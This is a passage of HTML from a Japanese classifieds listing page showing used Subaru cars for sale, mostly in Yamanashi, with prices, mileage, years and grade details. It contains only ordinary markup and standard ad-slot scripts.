■　車種名：　レヴォーグ
■　グレード名：　４ＷＤ１．６ＧＴアイサイトスマートエディション　新品タイヤ／社外　８インチ　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936025070800508050001?ex=1"><img alt="スバル レヴォーグ ４ＷＤ１．６ＧＴ－Ｓアイサイト　保証書／純正..." class="p-item-image" src="https://picture1.goo-net.com/9360250708/00508050/P/93602507080050805000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936025070800508050001?ex=1">スバル レヴォーグ ４ＷＤ１．６ＧＴ－Ｓアイサイト　保証書／純正...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,349,000円</b> 66,000km 2015年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2370/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2370">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  143.9万円
■　車両本体価格：　1,349,000 円
■　メーカー名：　スバル
■　車種名：　レヴォーグ
■　グレード名：　４ＷＤ１．６ＧＴ－Ｓアイサイト　保証書／純正　８インチ　ＳＤナビ／アイサイト...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936025103101200647001?ex=1"><img alt="スバル フォレスター ４ＷＤ２．０ｉ－Ｌ　保証書／純正　ＳＤナビ..." class="p-item-image" src="https://picture1.goo-net.com/9360251031/01200647/P/93602510310120064700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936025103101200647001?ex=1">スバル フォレスター ４ＷＤ２．０ｉ－Ｌ　保証書／純正　ＳＤナビ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>999,000円</b> 107,000km 2016年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2368/a-387-kai">甲斐市</a>
<a href="/all/car-sub/g-2368">フォレスター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  109.4万円
■　車両本体価格：　999,000 円
■　メーカー名：　スバル
■　車種名：　フォレスター
■　グレード名：　４ＷＤ２．０ｉ－Ｌ　保証書／純正　ＳＤナビ／パーキングアシスト　バックガイド／...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/toyama/car-sub/alliance-g_700115013330251207001?ex=1"><img alt="スバル インプレッサスポーツハイブリッド ハイブリッド２．０ｉ－..." class="p-item-image" src="https://picture1.goo-net.com/7001150133/30251207/P/70011501333025120700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/toyama/car-sub/alliance-g_700115013330251207001?ex=1">スバル インプレッサスポーツハイブリッド ハイブリッド２．０ｉ－...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>398,000円</b> 115,086km 2015年
</div>
<div class='p-item-secondary-important'>
<a href="/toyama/car-sub">富山</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/toyama/car-sub/g-all/a-347-toyama">富山市</a>
<a href="/all/car-sub">スバル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  49.8万円
■　車両本体価格：　398,000 円
■　メーカー名：　スバル
■　車種名：　インプレッサスポーツハイブリッド
■　グレード名：　ハイブリッド２．０ｉ－Ｓアイサイト　社外ナビ／フルセグＴＶ／...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936025120100508050002?ex=1"><img alt="スバル ＷＲＸ Ｓ４ ４ＷＤ　ｔＳ　ＮＢＲチャレンジパッケージ　..." class="p-item-image" src="https://picture1.goo-net.com/9360251201/00508050/P/93602512010050805000200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936025120100508050002?ex=1">スバル ＷＲＸ Ｓ４ ４ＷＤ　ｔＳ　ＮＢＲチャレンジパッケージ　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,699,000円</b> 95,000km 2017年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-sub/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-sub">スバル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  285.7万円
■　車両本体価格：　2,699,000 円
■　メーカー名：　スバル
■　車種名：　ＷＲＸ Ｓ４
■　グレード名：　４ＷＤ　ｔＳ　ＮＢＲチャレンジパッケージ　エアロ／保証書／純正　ナビ／アイ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936025102800508050003?ex=1"><img alt="スバル ＸＶ ４ＷＤ２．０ｉ－Ｌアイサイト　新品タイヤ／純正　Ｓ..." class="p-item-image" src="https://picture1.goo-net.com/9360251028/00508050/P/93602510280050805000300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936025102800508050003?ex=1">スバル ＸＶ ４ＷＤ２．０ｉ－Ｌアイサイト　新品タイヤ／純正　Ｓ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>959,000円</b> 77,000km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  104.8万円
■　車両本体価格：　959,000 円
■　メーカー名：　スバル
■　車種名：　ＸＶ
■　グレード名：　４ＷＤ２．０ｉ－Ｌアイサイト　新品タイヤ／純正　ＳＤナビ／衝突安全装置／車線逸脱防止支...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936026011100508050001?ex=1"><img alt="スバル ＢＲＺ Ｓ　新品タイヤ／純正　ＳＤナビ／ヘッドランプ　Ｌ..." class="p-item-image" src="https://picture1.goo-net.com/9360260111/00508050/P/93602601110050805000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_936026011100508050001?ex=1">スバル ＢＲＺ Ｓ　新品タイヤ／純正　ＳＤナビ／ヘッドランプ　Ｌ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,959,000円</b> 63,000km 2017年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2626/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2626">BRZ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  204.7万円
■　車両本体価格：　1,959,000 円
■　メーカー名：　スバル
■　車種名：　ＢＲＺ
■　グレード名：　Ｓ　新品タイヤ／純正　ＳＤナビ／ヘッドランプ　ＬＥＤ／ＥＢＤ付ＡＢＳ／横滑り防止...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/niigata/car-sub/alliance-g_700123063830260104013?ex=1"><img alt="スバル インプレッサ ＷＲＸ　ＳＴＩ　Ａライン　４ＷＤ　ＨＤＤナ..." class="p-item-image" src="https://picture1.goo-net.com/7001230638/30260104/P/70012306383026010401300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/niigata/car-sub/alliance-g_700123063830260104013?ex=1">スバル インプレッサ ＷＲＸ　ＳＴＩ　Ａライン　４ＷＤ　ＨＤＤナ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,399,000円</b> 110,883km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/niigata/car-sub">新潟</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/niigata/car-sub/g-2364/a-326-niigata">新潟市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  150.6万円
■　車両本体価格：　1,399,000 円
■　メーカー名：　スバル
■　車種名：　インプレッサ
■　グレード名：　ＷＲＸ　ＳＴＩ　Ａライン　４ＷＤ　ＨＤＤナビ　黒革　シートヒーター　ＲＡＹ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988026012200541613001?ex=1"><img alt="スバル レガシィツーリングワゴン ２．０ＧＴスペックＢチューンド..." class="p-item-image" src="https://picture1.goo-net.com/9880260122/00541613/P/98802601220054161300100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988026012200541613001?ex=1">スバル レガシィツーリングワゴン ２．０ＧＴスペックＢチューンド...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,009,000円</b> 62,162km 2005年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2363/a-388-fuefuki">笛吹市</a>
<a href="/all/car-sub/g-2363">レガシィ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  115.9万円
■　車両本体価格：　1,009,000 円
■　メーカー名：　スバル
■　車種名：　レガシィツーリングワゴン
■　グレード名：　２．０ＧＴスペックＢチューンドバイＳＴＩ☆４ＷＤ☆ターボ☆　☆...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988026013101310353002?ex=1"><img alt="スバル レヴォーグ １．６ＳＴＩスポーツアイサイト　禁煙車　車検..." class="p-item-image" src="https://picture1.goo-net.com/9880260131/01310353/P/98802601310131035300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988026013101310353002?ex=1">スバル レヴォーグ １．６ＳＴＩスポーツアイサイト　禁煙車　車検...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,092,000円</b> 25,900km 2017年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2370/a-388-fuefuki">笛吹市</a>
<a href="/all/car-sub/g-2370">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  219.8万円
■　車両本体価格：　2,092,000 円
■　メーカー名：　スバル
■　車種名：　レヴォーグ
■　グレード名：　１．６ＳＴＩスポーツアイサイト　禁煙車　車検整備付　４ＷＤ　サンルーフ　ＳＴ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025090609030830003?ex=1"><img alt="スバル ＢＲＺ ＳＴＩ　スポーツ　６速マニュアル （検8.12）" class="p-item-image" src="https://picture1.goo-net.com/9160250906/09030830/P/91602509060903083000300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025090609030830003?ex=1">スバル ＢＲＺ ＳＴＩ　スポーツ　６速マニュアル （検8.12）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,465,000円</b> 13,414km 2023年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2626/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2626">BRZ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  355.5万円
■　車両本体価格：　3,465,000 円
■　メーカー名：　スバル
■　車種名：　ＢＲＺ
■　グレード名：　ＳＴＩ　スポーツ　６速マニュアル
■　排気量：　2400cc
■　ドア枚数：　ク...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/car-sub/alliance-g_700120010730251009001?ex=1"><img alt="スバル サンバートラック ＴＢ　４ＷＤ　軽トラック　５速マニュア..." class="p-item-image" src="https://picture1.goo-net.com/7001200107/30251009/P/70012001073025100900100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/car-sub/alliance-g_700120010730251009001?ex=1">スバル サンバートラック ＴＢ　４ＷＤ　軽トラック　５速マニュア...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>220,000円</b> 91,526km 2003年
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/car-sub">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagano/car-sub/g-2366/a-408-saku">佐久市</a>
<a href="/all/car-sub/g-2366">サンバー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  30万円
■　車両本体価格：　220,000 円
■　メーカー名：　スバル
■　車種名：　サンバートラック
■　グレード名：　ＴＢ　４ＷＤ　軽トラック　５速マニュアル　　車検令和９年９月まで　三方開　車検整...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025123009030830001?ex=1"><img alt="スバル インプレッサスポーツ １．６ｉ－Ｌ　ＥｙｅＳｉｇｈｔ （..." class="p-item-image" src="https://picture1.goo-net.com/9160251230/09030830/P/91602512300903083000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025123009030830001?ex=1">スバル インプレッサスポーツ １．６ｉ－Ｌ　ＥｙｅＳｉｇｈｔ （...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,320,000円</b> 60,196km 2020年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  138.8万円
■　車両本体価格：　1,320,000 円
■　メーカー名：　スバル
■　車種名：　インプレッサスポーツ
■　グレード名：　１．６ｉ－Ｌ　ＥｙｅＳｉｇｈｔ
■　排気量：　1600cc
■　ド...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_965026020201200214001?ex=1"><img alt="スバル インプレッサスポーツ １．６ｉ　純正ナビ　バックカメラ　..." class="p-item-image" src="https://picture1.goo-net.com/9650260202/01200214/P/96502602020120021400100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_965026020201200214001?ex=1">スバル インプレッサスポーツ １．６ｉ　純正ナビ　バックカメラ　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>644,000円</b> 34,389km 2016年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-387-kai">甲斐市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  74.4万円
■　車両本体価格：　644,000 円
■　メーカー名：　スバル
■　車種名：　インプレッサスポーツ
■　グレード名：　１．６ｉ　純正ナビ　バックカメラ　禁煙車　ドラレコ　ビルトインＥＴＣ　Ｂ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_700903093230230315001?ex=1"><img alt="スバル レガシィツーリングワゴン ２．０Ｒ　４ＷＤ　タイミングベ..." class="p-item-image" src="https://picture1.goo-net.com/7009030932/30230315/P/70090309323023031500100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_700903093230230315001?ex=1">スバル レガシィツーリングワゴン ２．０Ｒ　４ＷＤ　タイミングベ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>298,000円</b> 116,000km 2003年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2363/a-388-fuefuki">笛吹市</a>
<a href="/all/car-sub/g-2363">レガシィ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  43.3万円
■　車両本体価格：　298,000 円
■　メーカー名：　スバル
■　車種名：　レガシィツーリングワゴン
■　グレード名：　２．０Ｒ　４ＷＤ　タイミングベルト交換済　社外ナビ　フルセグ地デジＴ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/ishikawa/car-sub/alliance-g_988025121200209351007?ex=1"><img alt="スバル フォレスター スポーツ　純正８型ナビＴＶ　バックカメラ　..." class="p-item-image" src="https://picture1.goo-net.com/9880251212/00209351/P/98802512120020935100700.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/ishikawa/car-sub/alliance-g_988025121200209351007?ex=1">スバル フォレスター スポーツ　純正８型ナビＴＶ　バックカメラ　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,897,000円</b> 45,000km 2020年
</div>
<div class='p-item-secondary-important'>
<a href="/ishikawa/car-sub">石川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ishikawa/car-sub/g-2368/a-358-kanazawa">金沢市</a>
<a href="/all/car-sub/g-2368">フォレスター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  293.8万円
■　車両本体価格：　2,897,000 円
■　メーカー名：　スバル
■　車種名：　フォレスター
■　グレード名：　スポーツ　純正８型ナビＴＶ　バックカメラ　サイドカメラ　追従クルーズコント...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_965026020101200214001?ex=1"><img alt="スバル ＸＶ ２．０ｉ－Ｌ　アイサイト　４ＷＤ　ＳＴＩフルエアロ..." class="p-item-image" src="https://picture1.goo-net.com/9650260201/01200214/P/96502602010120021400100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_965026020101200214001?ex=1">スバル ＸＶ ２．０ｉ－Ｌ　アイサイト　４ＷＤ　ＳＴＩフルエアロ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>777,000円</b> 130,372km 2016年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-387-kai">甲斐市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  87.5万円
■　車両本体価格：　777,000 円
■　メーカー名：　スバル
■　車種名：　ＸＶ
■　グレード名：　２．０ｉ－Ｌ　アイサイト　４ＷＤ　ＳＴＩフルエアロ　バックカメラ　衝突被害軽減システム　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988026011900541613004?ex=1"><img alt="スバル ステラ Ｌスマートアシスト☆ナビ☆バックカメラ☆走行４．..." class="p-item-image" src="https://picture1.goo-net.com/9880260119/00541613/P/98802601190054161300400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988026011900541613004?ex=1">スバル ステラ Ｌスマートアシスト☆ナビ☆バックカメラ☆走行４．...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>649,000円</b> 41,731km 2020年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2367/a-388-fuefuki">笛吹市</a>
<a href="/all/car-sub/g-2367">ステラ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  74.9万円
■　車両本体価格：　649,000 円
■　メーカー名：　スバル
■　車種名：　ステラ
■　グレード名：　Ｌスマートアシスト☆ナビ☆バックカメラ☆走行４．１万ｋｍ☆　☆ナビ☆Ｂｌｕｅｔｏｏｔｈ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_941026020100507319001?ex=1"><img alt="スバル ＸＶ ２．０ｉ－Ｌ　アイサイト　社外ナビ　４ＷＤ　クルー..." class="p-item-image" src="https://picture1.goo-net.com/9410260201/00507319/P/94102602010050731900100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_941026020100507319001?ex=1">スバル ＸＶ ２．０ｉ－Ｌ　アイサイト　社外ナビ　４ＷＤ　クルー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>664,000円</b> 117,000km 2015年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-380-fujiyoshida">富士吉田市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  69.8万円
■　車両本体価格：　664,000 円
■　メーカー名：　スバル
■　車種名：　ＸＶ
■　グレード名：　２．０ｉ－Ｌ　アイサイト　社外ナビ　４ＷＤ　クルーズコントロール　ヒルスタートアシスト　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/ishikawa/car-sub/alliance-g_700116002830240808002?ex=1"><img alt="スバル サンバートラック ＴＢ　４ＷＤ　エアコン　パワステ　整備..." class="p-item-image" src="https://picture1.goo-net.com/7001160028/30240808/P/70011600283024080800200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/ishikawa/car-sub/alliance-g_700116002830240808002?ex=1">スバル サンバートラック ＴＢ　４ＷＤ　エアコン　パワステ　整備...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>390,000円</b> 61,000km 2005年
</div>
<div class='p-item-secondary-important'>
<a href="/ishikawa/car-sub">石川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ishikawa/car-sub/g-2366/a-366-hakusan">白山市</a>
<a href="/all/car-sub/g-2366">サンバー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  45万円
■　車両本体価格：　390,000 円
■　メーカー名：　スバル
■　車種名：　サンバートラック
■　グレード名：　ＴＢ　４ＷＤ　エアコン　パワステ　整備サビ補修済　５速マニュアル車　三方開　車検...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025122100541613002?ex=1"><img alt="スバル インプレッサスポーツ ２．０ｉ－Ｓアイサイト☆４ＷＤ☆走..." class="p-item-image" src="https://picture1.goo-net.com/9880251221/00541613/P/98802512210054161300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025122100541613002?ex=1">スバル インプレッサスポーツ ２．０ｉ－Ｓアイサイト☆４ＷＤ☆走...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>649,000円</b> 32,471km 2015年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-388-fuefuki">笛吹市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  78.9万円
■　車両本体価格：　649,000 円
■　メーカー名：　スバル
■　車種名：　インプレッサスポーツ
